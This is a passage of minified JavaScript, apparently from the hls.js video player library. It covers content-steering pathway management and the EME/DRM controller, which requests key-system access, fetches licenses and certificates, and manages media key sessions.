s=t.ot===Se.INIT||t.ot===Se.VIDEO||t.ot===Se.MUXED;this.starved&&s&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((n,o)=>(i.includes(o)&&(n[o]=t[o]),n),{}));const r={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),yh(e.headers,t,r)):e.url=xh(e.url,t,r)}getNextFrag(e){var t;const s=(t=this.hls.levels[e.level])==null?void 0:t.details;if(s){const i=e.sn-s.startSN;return s.fragments[i+1]}}getNextPart(e){var t;const{index:s,fragment:i}=e,r=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(r){const{sn:n}=i;for(let o=r.length-1;o>=0;o--){const c=r[o];if(c.index===s&&c.fragment.sn===n)return r[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return Se.TIMED_TEXT;if(e.sn==="initSegment")return Se.INIT;if(t==="audio")return Se.AUDIO;if(t==="main")return this.hls.audioTracks.length?Se.VIDEO:Se.MUXED}getTopBandwidth(e){let t=0,s;const i=this.hls;if(e===Se.AUDIO)s=i.audioTracks;else{const r=i.maxAutoLevel,n=r>-1?r+1:i.levels.length;s=i.levels.slice(0,n)}return s.forEach(r=>{r.bitrate>t&&(t=r.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,s=e===Se.AUDIO?this.audioBuffer:this.videoBuffer;return!s||!t?NaN:q.bufferInfo(s,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,s=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new s(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,n,o){t(r),this.loader.load(r,n,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,s=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new s(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,n,o){t(r),this.loader.load(r,n,o)}}}}const Ih=3e5;class Lh extends Ce{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(s=>s!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:s}=t;s!==null&&(this.pathwayId=s.pathwayId,this.uri=s.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:s}=t;if((s==null?void 0:s.action)===ge.SendAlternateToPenaltyBox&&s.flags===Ae.MoveAllAlternatesMatchingHost){const i=this.levels;let r=this._pathwayPriority,n=this.pathwayId;if(t.context){const{groupId:o,pathwayId:c,type:l}=t.context;o&&i?n=this.getPathwayForGroupId(o,l,n):c&&(n=c)}n in this.penalizedPathways||(this.penalizedPathways[n]=performance.now()),!r&&i&&(r=this.pathways()),r&&r.length>1&&(this.updatePathwayPriority(r),s.resolved=this.pathwayId!==n),t.details===R.BUFFER_APPEND_ERROR&&!t.fatal?s.resolved=!0:s.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${n} levels: ${i&&i.length} priorities: ${ne(r)} penalized: ${ne(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const s=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${s}"`),t=this.getLevelsForPathway(s),this.pathwayId=s}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const s=this.penalizedPathways,i=performance.now();Object.keys(s).forEach(r=>{i-s[r]>Ih&&delete s[r]});for(let r=0;r<e.length;r++){const n=e[r];if(n in s)continue;if(n===this.pathwayId)return;const o=this.hls.nextLoadLevel,c=this.hls.levels[o];if(t=this.getLevelsForPathway(n),t.length>0){this.log(`Setting Pathway to "${n}"`),this.pathwayId=n,Un(t),this.hls.trigger(m.LEVELS_UPDATED,{levels:t});const l=this.hls.levels[o];c&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==c.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==c.bitrate&&this.log(`Unstable Pathways change from bitrate ${c.bitrate} to ${l.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,s){const i=this.getLevelsForPathway(s).concat(this.levels||[]);for(let r=0;r<i.length;r++)if(t===Q.AUDIO_TRACK&&i[r].hasAudioGroup(e)||t===Q.SUBTITLE_TRACK&&i[r].hasSubtitleGroup(e))return i[r].pathwayId;return s}clonePathways(e){const t=this.levels;if(!t)return;const s={},i={};e.forEach(r=>{const{ID:n,"BASE-ID":o,"URI-REPLACEMENT":c}=r;if(t.some(h=>h.pathwayId===n))return;const l=this.getLevelsForPathway(o).map(h=>{const u=new ae(h.attrs);u["PATHWAY-ID"]=n;const d=u.AUDIO&&`${u.AUDIO}_clone_${n}`,f=u.SUBTITLES&&`${u.SUBTITLES}_clone_${n}`;d&&(s[u.AUDIO]=d,u.AUDIO=d),f&&(i[u.SUBTITLES]=f,u.SUBTITLES=f);const g=Sa(h.uri,u["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",c),y=new kt({attrs:u,audioCodec:h.audioCodec,bitrate:h.bitrate,height:h.height,name:h.name,url:g,videoCodec:h.videoCodec,width:h.width});if(h.audioGroups)for(let p=1;p<h.audioGroups.length;p++)y.addGroupId("audio",`${h.audioGroups[p]}_clone_${n}`);if(h.subtitleGroups)for(let p=1;p<h.subtitleGroups.length;p++)y.addGroupId("text",`${h.subtitleGroups[p]}_clone_${n}`);return y});t.push(...l),Gr(this.audioTracks,s,c,n),Gr(this.subtitleTracks,i,c,n)})}loadSteeringManifest(e){const t=this.hls.config,s=t.loader;this.loader&&this.loader.destroy(),this.loader=new s(t);let i;try{i=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(i.protocol!=="data:"){const h=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+h)}const r={responseType:"json",url:i.href},n=t.steeringManifestLoadPolicy.default,o=n.errorRetry||n.timeoutRetry||{},c={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},l={onSuccess:(h,u,d,f)=>{this.log(`Loaded steering manifest: "${i}"`);const g=h.data;if((g==null?void 0:g.VERSION)!==1){this.log(`Steering VERSION ${g.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=g.TTL;const{"RELOAD-URI":y,"PATHWAY-CLONES":p,"PATHWAY-PRIORITY":E}=g;if(y)try{this.uri=new self.URL(y,i).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${y}`);return}this.scheduleRefresh(this.uri||d.url),p&&this.clonePathways(p);const T={steeringManifest:g,url:i.toString()};this.hls.trigger(m.STEERING_MANIFEST_LOADED,T),E&&this.updatePathwayPriority(E)},onError:(h,u,d,f)=>{if(this.log(`Error loading steering manifest: ${h.code} ${h.text} (${u.url})`),this.stopLoad(),h.code===410){this.enabled=!1,this.log(`Steering manifest ${u.url} no longer available`);return}let g=this.timeToLoad*1e3;if(h.code===429){const y=this.loader;if(typeof(y==null?void 0:y.getResponseHeader)=="function"){const p=y.getResponseHeader("Retry-After");p&&(g=parseFloat(p)*1e3)}this.log(`Steering manifest ${u.url} rate limited`);return}this.scheduleRefresh(this.uri||u.url,g)},onTimeout:(h,u,d)=>{this.log(`Timeout loading steering manifest (${u.url})`),this.scheduleRefresh(this.uri||u.url)}};this.log(`Requesting steering manifest: ${i}`),this.loader.load(r,c,l)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var s;const i=(s=this.hls)==null?void 0:s.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Gr(a,e,t,s){a&&Object.keys(e).forEach(i=>{const r=a.filter(n=>n.groupId===i).map(n=>{const o=ie({},n);return o.details=void 0,o.attrs=new ae(o.attrs),o.url=o.attrs.URI=Sa(n.url,n.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[i],o.attrs["PATHWAY-ID"]=s,o});a.push(...r)})}function Sa(a,e,t,s){const{HOST:i,PARAMS:r,[t]:n}=s;let o;e&&(o=n==null?void 0:n[e],o&&(a=o));const c=new self.URL(a);return i&&!o&&(c.host=i),r&&Object.keys(r).sort().forEach(l=>{l&&c.searchParams.set(l,r[l])}),c.href}class Tt extends Ce{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Tt.CDMCleanupPromise?[Tt.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:s,initData:i}=t,r=`"${t.type}" event: init data type: "${s}"`;if(this.debug(r),i!==null){if(!this.keyFormatPromise){let n=Object.keys(this.keySystemAccessPromises);n.length||(n=Rt(this.config));const o=n.map(bs).filter(c=>!!c);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(n=>{const o=ts(n);if(s!=="sinf"||o!==oe.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${s}" for selected key-system ${o}`);return}let c;try{const f=he(new Uint8Array(i)),g=vi(JSON.parse(f).sinf),y=gn(g);if(!y)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");c=new Uint8Array(y.subarray(8,24))}catch(f){this.warn(`${r} Failed to parse sinf: ${f}`);return}const l=me(c),{keyIdToKeySessionPromise:h,mediaKeySessions:u}=this;let d=h[l];for(let f=0;f<u.length;f++){const g=u[f],y=g.decryptdata;if(!y.keyId)continue;const p=me(y.keyId);if(fs(c,y.keyId)||y.uri.replace(/-/g,"").indexOf(l)!==-1){if(d=h[p],!d)continue;if(y.pssh)break;delete h[p],y.pssh=new Uint8Array(i),y.keyId=c,d=h[l]=d.then(()=>this.generateRequestWithPreferredKeySession(g,s,i,"encrypted-event-key-match")),d.catch(E=>this.handleError(E));break}}d||this.handleError(new Error(`Key ID ${l} not encountered in playlist. Key-system sessions ${u.length}.`))}).catch(n=>this.handleError(n))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(m.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(m.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(m.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(m.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(m.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(m.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(m.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(m.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:s}=this.config,i=t==null?void 0:t[e];if(i)return i.licenseUrl;if(e===oe.WIDEVINE&&s)return s}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,s=t==null?void 0:t[e];if(s)return s.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,s=(n,o,c)=>!!n&&c.indexOf(n)===o,i=t.map(n=>n.audioCodec).filter(s),r=t.map(n=>n.videoCodec).filter(s);return i.length+r.length===0&&r.push("avc1.42e01e"),new Promise((n,o)=>{const c=l=>{const h=l.shift();this.getMediaKeysPromise(h,i,r).then(u=>n({keySystem:h,mediaKeys:u})).catch(u=>{l.length?c(l):u instanceof xe?o(u):o(new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_ACCESS,error:u,fatal:!0},u.message))})};c(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:s}=this.config;if(typeof s!="function"){let i=`Configured requestMediaKeySystemAccess is not a function ${s}`;return Pn===null&&self.location.protocol==="http:"&&(i=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(i))}return s(e,t)}getMediaKeysPromise(e,t,s){var i;const r=nl(e,t,s,this.config.drmSystemOptions||{});let n=this.keySystemAccessPromises[e],o=(i=n)==null?void 0:i.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${ne(r)}`),o=this.requestMediaKeySystemAccess(e,r);const c=n=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(l=>{this.log(`Failed to obtain access to key-system "${e}": ${l}`)}),o.then(l=>{this.log(`Access for key-system "${l.keySystem}" obtained`);const h=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const u=c.mediaKeys=l.createMediaKeys().then(d=>(this.log(`Media-keys created for "${e}"`),c.hasMediaKeys=!0,h.then(f=>f?this.setMediaKeysServerCertificate(d,e,f):d)));return u.catch(d=>{this.error(`Failed to create media-keys for "${e}"}: ${d}`)}),u})}return o.then(()=>n.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:s}){this.log(`Creating key-system session "${t}" keyId: ${me(e.keyId||[])} keyUri: ${e.uri}`);const i=s.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:s,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const s=this.createMediaKeySessionContext(e),i=Wt(t),r="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(s,r,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyId ${me(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),s.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>bs(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:s})=>this.attemptSetMediaKeys(t,s))}selectKeySystem(e){return new Promise((t,s)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const r=bs(i);r?t(r):s(new Error(`Unable to find format for key-system "${i}"`))}).catch(s)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Rt(this.config),s=e.map(ts).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(s)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let s=0;s<t.length;s++){const i=Rh(e,t[s]);if(i)return i}}loadKey(e){const t=e.keyInfo.decryptdata,s=Wt(t),i=this.bannedKeyIds[s];if(i||this.getKeyStatus(t)==="internal-error"){const o=Kr(i||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const r=`(keyId: ${s} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${r}`);const n=this.keyIdToKeySessionPromise[s];if(!n){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:c,mediaKeys:l})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${r}`),this.attemptSetMediaKeys(c,l).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:c,mediaKeys:l,decryptdata:t}))))).then(c=>{const l="cenc",h=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(c,l,h,"playlist-key")});return o.catch(c=>this.handleError(c,e.frag)),this.keyIdToKeySessionPromise[s]=o,o}return n.catch(o=>{if(o instanceof xe){const c=te({},o.data);this.getKeyStatus(t)==="internal-error"&&(c.decryptdata=t);const l=new xe(c,o.message);this.handleError(l,e.frag)}}),n}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof xe){t&&(e.data.frag=t);const s=e.data.decryptdata;this.error(`${e.message}${s?` (${me(s.keyId||[])})`:""}`),this.hls.trigger(m.ERROR,e.data)}else this.error(e.message),this.hls.trigger(m.ERROR,{type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=Wt(e),s=this.keyIdToKeySessionPromise[t];if(!s){const i=ts(e.keyFormat),r=i?[i]:Rt(this.config);return this.attemptKeySystemAccess(r)}return s}getKeySystemSelectionPromise(e){if(e.length||(e=Rt(this.config)),e.length===0)throw new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${ne({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const s=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const i=Promise.all(s).then(()=>this.media?this.media.setMediaKeys(t):new Promise((r,n)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return n(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(r).catch(n)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log(`Media-keys set for "${e}"`),s.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(r=>s.indexOf(r)===-1)})}generateRequestWithPreferredKeySession(e,t,s,i){var r;const n=(r=this.config.drmSystems)==null||(r=r[e.keySystem])==null?void 0:r.generateRequest;if(n)try{const g=n.call(this.hls,t,s,e);if(!g)throw new Error("Invalid response from configured generateRequest filter");t=g.initDataType,s=g.initData?g.initData:null,e.decryptdata.pssh=s?new Uint8Array(s):null}catch(g){if(this.warn(g.message),this.hls&&this.hls.config.debug)throw g}if(s===null)return this.log(`Skipping key-session request for "${i}" (no initData)`),Promise.resolve(e);const o=Wt(e.decryptdata),c=e.decryptdata.uri;this.log(`Generating key-session request for "${i}" keyId: ${o} URI: ${c} (init data type: ${t} length: ${s.byteLength})`);const l=new Ai,h=e._onmessage=g=>{const y=e.mediaKeysSession;if(!y){l.emit("error",new Error("invalid state"));return}const{messageType:p,message:E}=g;this.log(`"${p}" message event for session "${y.sessionId}" message size: ${E.byteLength}`),p==="license-request"||p==="license-renewal"?this.renewLicense(e,E).catch(T=>{l.eventNames().length?l.emit("error",T):this.handleError(T)}):p==="license-release"?e.keySystem===oe.FAIRPLAY&&this.updateKeySession(e,Js("acknowledged")).then(()=>this.removeSession(e)).catch(T=>this.handleError(T)):this.warn(`unhandled media key message type "${p}"`)},u=(g,y)=>{y.keyStatus=g;let p;g.startsWith("usable")?l.emit("resolved"):g==="internal-error"||g==="output-restricted"||g==="output-downscaled"?p=Kr(g,y.decryptdata):g==="expired"?p=new Error(`key expired (keyId: ${o})`):g==="released"?p=new Error("key released"):g==="status-pending"||this.warn(`unhandled key status change "${g}" (keyId: ${o})`),p&&(l.eventNames().length?l.emit("error",p):this.handleError(p))},d=e._onkeystatuseschange=g=>{if(!e.mediaKeysSession){l.emit("error",new Error("invalid state"));return}const p=this.getKeyStatuses(e);if(!Object.keys(p).some(v=>p[v]!=="status-pending"))return;if(p[o]==="expired"){this.log(`Expired key ${ne(p)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let T=p[o];if(T)u(T,e);else{var S;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(S=e.keyStatusTimeouts)[o]||(S[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const x=this.getKeyStatus(e.decryptdata);if(x&&x!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${x} from other session.`),u(x,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),T="internal-error",u(T,e)},1e3)),this.log(`No status for keyId ${o} (${ne(p)}).`)}};Te(e.mediaKeysSession,"message",h),Te(e.mediaKeysSession,"keystatuseschange",d);const f=new Promise((g,y)=>{l.on("error",y),l.on("resolved",g)});return e.mediaKeysSession.generateRequest(t,s).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${c}`)}).catch(g=>{throw new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_SESSION,error:g,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${g}`)}).then(()=>f).catch(g=>(l.removeAllListeners(),this.removeSession(e).then(()=>{throw g}))).then(()=>(l.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((s,i)=>{if(typeof i=="string"&&typeof s=="object"){const o=i;i=s,s=o}const r="buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i);if(e.keySystem===oe.PLAYREADY&&r.length===16){const o=me(r);t[o]=s,Dn(r)}const n=me(r);s==="internal-error"&&(this.bannedKeyIds[n]=s),this.log(`key status change "${s}" for keyStatuses keyId: ${n} key-session "${e.mediaKeysSession.sessionId}"`),t[n]=s}),t}fetchServerCertificate(e){const t=this.config,s=t.loader,i=new s(t),r=this.getServerCertificateUrl(e);return r?(this.log(`Fetching server certificate for "${e}"`),new Promise((n,o)=>{const c={responseType:"arraybuffer",url:r},l=t.certLoadPolicy.default,h={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:(d,f,g,y)=>{n(d.data)},onError:(d,f,g,y)=>{o(new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:g,response:te({url:c.url,data:void 0},d)},`"${e}" certificate request failed (${r}). Status: ${d.code} (${d.text})`))},onTimeout:(d,f,g)=>{o(new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:g,response:{url:c.url,data:void 0}},`"${e}" certificate request timed out (${r})`))},onAbort:(d,f,g)=>{o(new Error("aborted"))}};i.load(c,h,u)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,s){return new Promise((i,r)=>{e.setServerCertificate(s).then(n=>{this.log(`setServerCertificate ${n?"success":"not supported by CDM"} (${s.byteLength}) on "${t}"`),i(e)}).catch(n=>{r(new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:n,fatal:!0},n.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(s=>this.updateKeySession(e,new Uint8Array(s)).catch(i=>{throw new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:i,fatal:!1},i.message)}))}unpackPlayReadyKeyMessage(e,t){const s=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!s.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(s,"application/xml"),r=i.querySelectorAll("HttpHeader");if(r.length>0){let h;for(let u=0,d=r.length;u<d;u++){var n,o;h=r[u];const f=(n=h.querySelector("name"))==null?void 0:n.textContent,g=(o=h.querySelector("value"))==null?void 0:o.textContent;f&&g&&e.setRequestHeader(f,g)}}const c=i.querySelector("Challenge"),l=c==null?void 0:c.textContent;if(!l)throw new Error("Cannot find <Challenge> in key message");return Js(atob(l))}setupLicenseXHR(e,t,s,i){const r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!s.decryptdata)throw new Error("Key removed");return r.call(this.hls,e,t,s,i)}).catch(n=>{if(!s.decryptdata)throw n;return e.open("POST",t,!0),r.call(this.hls,e,t,s,i)}).then(n=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:n||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const s=this.config.keyLoadPolicy.default;return new Promise((i,r)=>{const n=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${n}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let c=o.response;this.log(`License received ${c instanceof ArrayBuffer?c.byteLength:c}`);const l=this.config.licenseResponseCallback;if(l)try{c=l.call(this.hls,o,n,e)}catch(h){this.error(h)}i(c)}else{const c=s.errorRetry,l=c?c.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>l||o.status>=400&&o.status<500)r(new xe({type:V.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:n,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${n}). Status: ${o.status} (${o.statusText})`));else{const h=l-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${h} attempts left`),this.requestLicense(e,t).then(i,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,n,e,t).then(({xhr:c,licenseChallenge:l})=>{e.keySystem==oe.PLAYREADY&&(l=this.unpackPlayReadyKeyMessage(c,l)),c.send(l)}).catch(r)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const s=t.media;this.media=s,Te(s,"encrypted",this.onMediaEncrypted),Te(s,"waitingforkey",this.onWaitingForKey);const i=this.mediaResolved;i?i():this.mediaKeys=s.mediaKeys}onMediaDetached(){const e=this.media;e&&(ve(e,"encrypted",this.onMediaEncrypted),ve(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const s=this.media,i=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Qe.clearKeyUriToKeyIdMap();const 